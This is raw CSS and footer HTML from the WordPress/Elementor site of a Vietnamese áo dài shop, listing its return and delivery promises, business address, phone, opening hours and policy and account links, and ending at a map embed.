.elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-02614aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-02614aa .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-498a856.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-8263543 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-8263543.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-8263543{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3c73b63 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3c73b63.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c73b63{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-f81461c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-f81461c > .elementor-widget-container{margin:40px 0px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-f81461c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-f81461c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 21px 0px;}.elementor-1004 .elementor-element.elementor-element-7e109280.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-28eaac98{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{font-size:14px;line-height:30px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-1004 .elementor-element.elementor-element-3c2e554.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c2e554{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-987a3f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-79852ebd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li{text-align:left !important;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:14px;line-height:22px;color:#646464;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a:hover{color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-098763a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-be057aa{width:var( --container-widget-width, 104.565% );max-width:104.565%;--container-widget-width:104.565%;--container-widget-flex-grow:0;}.elementor-1004 .elementor-element.elementor-element-be057aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-be057aa iframe{height:286px;}.elementor-1004 .elementor-element.elementor-element-28eb7045{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 0px 22px 0px;}.elementor-1004 .elementor-element.elementor-element-28eb7045 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-429a145d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-429a145d{font-size:14px;line-height:20px;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb{text-align:end;}@media(max-width:1024px){.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-1004 .elementor-element.elementor-element-431f0d8{padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3b645df{text-align:start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-73864a7{text-align:start;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{text-align:start;}.elementor-1004 .elementor-element.elementor-element-8263543{text-align:start;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:0%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3c73b63{text-align:start;}.elementor-1004 .elementor-element.elementor-element-6ca74e44{padding:0px 0px 30px 0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:30px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-28eb7045{padding:22px 15px 22px 15px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-38f96a14 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-1004 .elementor-element.elementor-element-c5cbf76{width:50%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5{width:50%;}.elementor-1004 .elementor-element.elementor-element-d177f75{width:50%;}.elementor-1004 .elementor-element.elementor-element-5597d37{width:50%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25{width:50%;}.elementor-1004 .elementor-element.elementor-element-b02c0be{width:50%;}.elementor-1004 .elementor-element.elementor-element-31f1eb05{width:50%;}.elementor-1004 .elementor-element.elementor-element-17bbca2{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1004" class="elementor elementor-1004">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-431f0d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="431f0d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5cbf76" data-id="c5cbf76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69e83d0 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="69e83d0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-shopping-bag"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Return						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b645df elementor-widget elementor-widget-text-editor" data-id="3b645df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Đổi trả linh hoạt trong vòng 7 ngày</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ed2ce8c elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ed2ce8c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c3fdb5" data-id="2c3fdb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d925dd5 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="d925dd5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Delivery						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73864a7 elementor-widget elementor-widget-text-editor" data-id="73864a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Miễn phí ship hàng trên toàn quốc </p>								</div>
				</div>
				<div class="elementor-element elementor-element-02614aa elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="02614aa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d177f75" data-id="d177f75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498a856 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="498a856" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-bag-tick"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Quality						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8263543 elementor-widget elementor-widget-text-editor" data-id="8263543" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sản phẩm được thiết kế và may độc quyền</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1bf98e8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bf98e8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5597d37" data-id="5597d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dd4e1f elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="3dd4e1f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-shop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hotline						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c73b63 elementor-widget elementor-widget-text-editor" data-id="3c73b63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>0904 661 561 từ&nbsp;<span style="color: var(--body-color,#646464); font-family: var(--tb-text-primary-font); text-align: var(--bs-body-text-align);">8:00 &#8211; 21:00 Mon-Sun</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f81461c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f81461c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ca74e44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ca74e44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ccc6c25" data-id="4ccc6c25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e109280 align-left elementor-widget elementor-widget-tbay-heading" data-id="7e109280" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h1 class="heading-tbay-title style-1">
                <span class="title">Áo dài Phạm</span>            </h1>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-28eaac98 elementor-widget elementor-widget-text-editor" data-id="28eaac98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong style="color: #121216;">Address:</strong> Số 62, Đường số 8, KDC Hiệp Thành III, Thủ Dầu Một, Bình Dương</p>								</div>
				</div>
				<div class="elementor-element elementor-element-aee0a2b elementor-widget elementor-widget-text-editor" data-id="aee0a2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Phone</strong>: +84 0904661 561</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3c2e554 elementor-widget elementor-widget-text-editor" data-id="3c2e554" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong style="color: #121216;">Hours:</strong> <span style="color: #646464;">9.00am &#8211; 8.30pm MON to SUN</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b02c0be" data-id="b02c0be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d16f4e7 align-left elementor-widget elementor-widget-tbay-heading" data-id="d16f4e7" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h3 class="heading-tbay-title style-1">
                <span class="title">Information</span>            </h3>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-b25d1b0 elementor-widget elementor-widget-text-editor" data-id="b25d1b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aodaipham.com/chinh-sach-doi-tra/">Chính sách đổi trả</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-40f2c4f elementor-widget elementor-widget-text-editor" data-id="40f2c4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aodaipham.com/chinh-sach-van-chuyen/">Chính sách giao hàng</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c1bc4a9 elementor-widget elementor-widget-text-editor" data-id="c1bc4a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aodaipham.com/huong-dan-thanh-toan/">Hướng dẫn thanh toán</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-987a3f7 align-center elementor-widget elementor-widget-tbay-heading" data-id="987a3f7" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h1 class="heading-tbay-title style-1">
                <span class="title">Áo dài bình dương</span>            </h1>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31f1eb05" data-id="31f1eb05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79852ebd align-left elementor-widget elementor-widget-tbay-heading" data-id="79852ebd" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h3 class="heading-tbay-title style-1">
                <span class="title">Quick Link</span>            </h3>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-7fbb16c7 align-center elementor-widget elementor-widget-tbay-menu-vertical" data-id="7fbb16c7" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-menu-vertical">
		<div class="menu-vertical-container"><ul id="footer-02-BE7LY" class="menu-vertical nav"><li id="menu-item-3873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="https://aodaipham.com/my-account-2/">My account</a></li>
<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3874"><a href="https://aodaipham.com/cart-2/">Cart</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://aodaipham.com/wishlist-2/">Wishlist</a></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><a href="https://aodaipham.com/checkout-2/">Checkout</a></li>
</ul></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-098763a align-center elementor-widget elementor-widget-tbay-heading" data-id="098763a" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h1 class="heading-tbay-title style-1">
                <span class="title">Áo dài phạm</span>            </h1>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17bbca2" data-id="17bbca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be057aa elementor-widget__width-initial elementor-widget elementor-widget-google_maps" data-id="be057aa" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
